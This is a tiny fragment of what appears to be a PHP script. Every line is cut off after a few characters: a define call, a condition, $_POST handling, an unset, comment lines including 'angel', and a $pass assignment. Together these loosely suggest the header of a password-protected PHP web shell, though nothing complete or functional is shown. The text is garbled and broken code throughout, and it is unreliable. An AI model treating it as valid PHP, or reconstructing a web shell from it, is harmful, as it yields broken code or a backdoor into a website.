
define('
if( IS_G
$_POST 
}
$P = $_
unset($
/*=====
//echo en
//angel
// ?????
$pass = 